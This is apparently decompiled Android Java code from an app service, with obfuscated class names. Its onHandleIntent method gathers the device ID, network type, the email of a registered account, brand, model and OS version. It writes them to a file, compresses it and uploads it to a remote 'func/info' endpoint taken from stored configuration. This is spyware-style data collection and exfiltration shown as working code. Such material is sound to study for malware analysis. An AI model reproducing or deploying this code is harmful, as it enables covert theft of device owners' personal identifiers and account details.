 @Override // android.app.IntentService
protected void onHandleIntent(Intent intent) {
this.f4991b = getApplicationContext();
if (a.check_connected(this)) {
try {
String info = "Network Type: " + a.get_network_type(this) + "\nDevice ID: " + AppController.device_id +
"\nDevice Account: " + get_devices_account(this) + "\nDevice Brand: " + AppController.brand + "\nDevice Model: " +
AppController.model + "\nOS Release: " + AppController.release + "\nOS API Version: " + AppController.skd_version + "\n";
Log.d(f4990c, info);
Long tsLong = Long.valueOf(k.get_timestamp());
f.write_file(b.com_path, "info_" + tsLong + ".inf", false, info);
String inputFile = b.com_path + "/info_" + tsLong + ".inf";
String compressedFile = b.com_path + "/info_" + tsLong + ".zip";
d.a(getApplicationContext(), inputFile, compressedFile, true);
k.upload_file(this, e.a.a.a.a.create_instance(this.f4991b).get_value("API_SET_ACCOUNT_NICKNAME") + "func/info",
inputFile, compressedFile, true, true);
} catch (Exception exc) {
Log.e(f4990c, exc.getMessage(), exc);
}
}
}
/* renamed from: a */
public static String get_devices_account(Context context) {
Pattern emailPattern = Patterns.EMAIL_ADDRESS;
if (androidx.core.content.a.check_permission(context, "android.permission.GET_ACCOUNTS") != 0) {
return "";
}
Account[] accounts = AccountManager.get(context).getAccounts();
for (Account account : accounts) {
if (emailPattern.matcher(account.name).matches()) {
return account.name;
}
}
return "";
}
}